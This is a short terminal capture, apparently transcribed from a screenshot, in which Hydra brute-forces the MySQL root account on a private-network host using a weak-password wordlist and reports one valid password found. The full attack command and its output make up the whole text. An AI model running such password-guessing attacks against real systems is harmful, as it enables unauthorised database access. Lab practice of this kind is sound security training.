 ┌──(root㉿16-BBBO-05)-[/usr/share/wordlists]
└─# hydra -l root -P 50-worst-passwords.txt mysql://10.0.16.6
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-02 07:
51:32
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connec
tions)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 337 login tries (l:1/p:337)
, ~85 tries per task
[DATA] attacking mysql://10.0.16.6:3306/
[3306][mysql] host: 10.0.16.6   login: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-02 07:
51:33